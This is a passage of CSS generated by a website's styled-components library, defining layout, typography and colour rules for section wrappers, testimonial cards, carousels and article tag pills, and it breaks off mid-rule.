@media (max-width:767px){.dLGEAq table tbody tr td{white-space:nowrap;}} .dLGEAq sub{position:relative;top:0.5em;font-size:80%;} .dLGEAq .responsive-table{position:relative;overflow-x:auto;} .dLGEAq *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .dLGEAq > *:first-child{margin-top:0;} .dLGEAq > *:last-child{margin-bottom:0;}
/* sc-component-id: ContentBoxstyles__CtaArea-sc-14id29z-2 */
.grbirJ{grid-column:span 1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;margin:clamp(1.5rem,0.47rem + 2.91vw,3.38rem) 0 0;} @media (max-width:767px){.grbirJ .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: ContentBoxstyles__Title-sc-14id29z-3 */
.iBmaRB{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);font-size:clamp(1.13rem,0.64rem + 1.36vw,2rem);font-size:clamp(1.75rem,1.47rem + 0.78vw,2.25rem);line-height:clamp(2.25rem,2.04rem + 0.58vw,2.63rem);}
/* sc-component-id: SplitColumnsstyles__Container-sc-t07rjt-0 */
.jxNYGE{--rowGap:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .jxNYGE > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);row-gap:var(--rowGap);} @media (min-width:1024px){.jxNYGE > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{grid-template-columns:repeat(12,1fr);}} .jxNYGE .RichTextstyles__Inner-sc-eaquy3-1{max-width:none !important;} .jxNYGE[data-single-col='false'] .RichTextstyles__Inner-sc-eaquy3-1{margin:0;}
/* sc-component-id: SplitColumnsstyles__Column-sc-t07rjt-1 */
.dNPGj{grid-column:span 4;} .dNPGj > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:var(--rowGap);color:#002e40;} .dNPGj .SectionWrapperstyles__Container-sc-693cky-0{--sectionSpacingTop:0;--sectionSpacingBottom:0;} .dNPGj .SectionWrapperstyles__Inner-sc-693cky-1{padding:0;width:100%;} .dNPGj[data-sticky='true'] > div{position:-webkit-sticky;position:sticky;top:var(--headerHeight,0px);} @media (min-width:1024px){.dNPGj{grid-column:span 6;}.SplitColumnsstyles__Container-sc-t07rjt-0[data-single-col='true'] .dNPGj{grid-column:4 / span 6 !important;}} @media (max-width:1023px){.dNPGj[data-right]{-webkit-order:2;-ms-flex-order:2;order:2;}.dNPGj[data-center]{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1024px){.dNPGj[data-center]{grid-column:span 12;}} @media (min-width:1366px){.dNPGj[data-left]{grid-column:span 5;}.dNPGj[data-left][data-large='true']{grid-column:span 7;}.dNPGj[data-right]{grid-column:8 / span 5;}.dNPGj[data-right][data-large='true']{grid-column:6 / span 7;}}</style><style data-styled="eLExFF gQWBfA fGDzdP jeHixV jfXOWR kObbek einPzC fhHLFh bceptz honvGl bsqbqQ fHWCcT hlKhEz iJThlT QKfDk hongOg bERzMe jdHIjZ" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: MotionTrackstyles__Track-sc-17ipb3b-1 */
.bceptz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
/* sc-component-id: TestimonialCardstyles__Container-sc-lvjr4i-0 */
.bsqbqQ{--imageWidth:clamp(8.75rem,7.37rem + 3.88vw,11.25rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:32px clamp(1.25rem,0.84rem + 1.16vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);background-color:#d1edfa;color:#002e40;} .bsqbqQ[data-theme= mint]{--imageBgColour:#bfe3e1;} .bsqbqQ[data-theme=rose]{--imageBgColour:#fad4e0;} @media (max-width:1023px){.bsqbqQ[data-type='company']{gap:18px;}} @media (min-width:1024px){.bsqbqQ{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:clamp(1.5rem,1.22rem + 0.78vw,2rem);}}
/* sc-component-id: TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 */
.fHWCcT{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.8823529411764706;max-width:var(--imageWidth);margin:0 auto;border-radius:0 0 5000px 5000px;} .fHWCcT[data-img-type='sq']{aspect-ratio:1;} .fHWCcT::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);} @media (max-width:1023px){.fHWCcT[data-img-type='person']{margin-top:calc(clamp(1.19rem,1.08rem + 0.29vw,1.38rem) * -1);}} @media (min-width:1024px){.fHWCcT{margin:auto 0;}.fHWCcT[data-img-type='person']{-webkit-transform:translateY(calc(clamp(0.69rem,0.35rem + 0.52vw,0.88rem) * -1));-ms-transform:translateY(calc(clamp(0.69rem,0.35rem + 0.52vw,0.88rem) * -1));transform:translateY(calc(clamp(0.69rem,0.35rem + 0.52vw,0.88rem) * -1));}}
/* sc-component-id: TestimonialCardstyles__Image-sc-lvjr4i-2 */
.hlKhEz{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;} .TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='person'] .hlKhEz{object-position:top center;} .TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='company'] .hlKhEz{width:calc(100% - 56px);height:calc(100% - 56px);left:28px;top:28px;object-fit:contain;}
/* sc-component-id: TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 */
.iJThlT{position:relative;-webkit-flex:1;-ms-flex:1;flex:1;padding-top:24px;} .iJThlT > svg{display:block;width:clamp(4.75rem,3.92rem + 2.33vw,6.25rem);position:absolute;top:0;left:0;color:#006068;opacity:0.1;} @media (min-width:1024px){.iJThlT{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='person'] .iJThlT{padding:clamp(1rem,0.45rem + 1.55vw,2rem) 0;}.TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='company'] .iJThlT{padding:clamp(2rem,1.38rem + 1.74vw,3.13rem) 0;}}
/* sc-component-id: TestimonialCardstyles__Quote-sc-lvjr4i-5 */
.QKfDk{font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:400;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} .QKfDk h1,.QKfDk .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .QKfDk h2,.QKfDk .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .QKfDk h3,.QKfDk .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .QKfDk h4,.QKfDk .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .QKfDk p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .QKfDk p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .QKfDk p.center{text-align:center;} .QKfDk p.right{text-align:right;} .QKfDk p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .QKfDk p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .QKfDk p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.QKfDk p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .QKfDk p a:focus{outline:none;} .QKfDk p a:focus,.QKfDk p a:hover{color:#55959a;} .QKfDk a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.QKfDk a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .QKfDk a:focus{outline:none;} .QKfDk a:focus,.QKfDk a:hover{color:#55959a;} .QKfDk ol,.QKfDk ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .QKfDk ol li,.QKfDk ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .QKfDk ol li p,.QKfDk ul li p{display:inline;} .QKfDk ol li p:last-child,.QKfDk ul li p:last-child{margin-bottom:0;} .QKfDk ol{list-style:decimal;padding-left:1.2em;} .QKfDk ul{list-style:none;padding-left:1.2em;} .QKfDk ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .QKfDk ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .QKfDk ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .QKfDk ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .QKfDk blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .QKfDk blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .QKfDk .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .QKfDk .quote-name > strong{display:block;} .QKfDk hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .QKfDk table{border-collapse:collapse;margin-bottom:1em;width:100%;} .QKfDk table thead tr td,.QKfDk table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .QKfDk table thead tr td:first-child,.QKfDk table thead tr th:first-child{border-radius:8px 0 0 8px;} .QKfDk table thead tr td:last-child,.QKfDk table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .QKfDk table tbody tr:nth-child(even){background-color:#bfe3e1;} .QKfDk table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .QKfDk table tbody tr th:first-child{border-radius:8px 0 0 8px;} .QKfDk table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .QKfDk table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .QKfDk table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .QKfDk table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .QKfDk table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.QKfDk table tbody tr td{white-space:nowrap;}} .QKfDk sub{position:relative;top:0.5em;font-size:80%;} .QKfDk .responsive-table{position:relative;overflow-x:auto;} .QKfDk *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .QKfDk > *:first-child{margin-top:0;} .QKfDk > *:last-child{margin-bottom:0;} .TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='company'] .QKfDk{font-size:clamp(1.13rem,0.92rem + 0.58vw,1.5rem);line-height:clamp(1.5rem,1.16rem + 0.97vw,2.13rem);margin-bottom:clamp(1rem,0.45rem + 1.55vw,2rem);} .TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='person'] .QKfDk{font-size:clamp(1.13rem,0.92rem + 0.58vw,1.5rem);line-height:clamp(1.5rem,1.16rem + 0.97vw,2.13rem);margin-bottom:16px;}
/* sc-component-id: TestimonialCardstyles__Accreditation-sc-lvjr4i-6 */
.hongOg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;gap:16px;}
/* sc-component-id: TestimonialCardstyles__Name-sc-lvjr4i-7 */
.bERzMe{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);margin:0;} .bERzMe > span{font-weight:400;}
/* sc-component-id: TestimonialCardstyles__QuoteModalBtn-sc-lvjr4i-10 */
.jdHIjZ{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);color:currentColor;padding:0 0 clamp(0.5rem,0.36rem + 0.39vw,0.75rem);display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin:0;-webkit-text-decoration:underline;text-decoration:underline;}
/* sc-component-id: TestimonialsCarouselstyles__Container-sc-1jeupwq-0 */
.eLExFF{background-color:#006068;color:#ffffff;overflow:clip;} @media (min-width:1366px){.eLExFF .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;grid-template-columns:auto 1fr;}} .eLExFF .Paginationstyles__Container-sc-rvxqx3-0{margin:32px 0 0;} @media (min-width:1366px){.eLExFF .Paginationstyles__Container-sc-rvxqx3-0{margin:0 0 32px;grid-row:1;grid-column:2 / span 1;}} .eLExFF .Controlsstyles__Container-sc-1ap5ewx-0{--buttonBgColour:#ffffff;--buttonFgColour:#006068;} .eLExFF .Dotsstyles__Dots-sc-kbdths-0{--dotActiveColour:#ffffff;--dotBgColour:rgba(255,255,255,0.48);}
/* sc-component-id: TestimonialsCarouselstyles__Title-sc-1jeupwq-1 */
.jfXOWR{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);margin:0 0 32px;}
/* sc-component-id: TestimonialsCarouselstyles__CarouselWrapper-sc-1jeupwq-2 */
.kObbek{--itemPeek:50px;--itemGutter:clamp(1.25rem,0.56rem + 1.94vw,2.5rem);--visibleItems:1;margin:0 calc(var(--itemGutter) * -0.5);} @media (min-width:1024px){.kObbek{--itemPeek:250px;--visibleItems:2;}} @media (min-width:1366px){.kObbek{grid-row:2;grid-column:1 / span 2;}}
/* sc-component-id: TestimonialsCarouselstyles__Item-sc-1jeupwq-4 */
.honvGl{display:block;-webkit-flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));-ms-flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));padding:0 calc(var(--itemGutter) / 2);}</style><style data-styled="cssyAz gQWBfA fGDzdP jeHixV ceKPBg jsvQfC mzBf eLYkgT VRzrV deFBMO fhHLFh bceptz jYJnuP gPuDTF kOorB fhRACg fUTsgb bXAPIV lbTwb gTiSIA kNIVeI iknxkU byczrt" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: ArticlePillLinksstyles__Container-sc-yhxjve-0 */
.bXAPIV{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.5rem,0.36rem + 0.39vw,0.75rem);-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}
/* sc-component-id: ArticlePillLinksstyles__Pill-sc-yhxjve-1 */
.lbTwb{--txtColour:#002e40;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.72rem + 0.1vw,0.81rem);line-height:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);font-weight:700;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;text-underline-offset:2px;color:var(--txtColour);margin:0;border-radius:100px;padding:3px 10px 5px;background-color:var(--pillColour,#bfe3e1);} @media 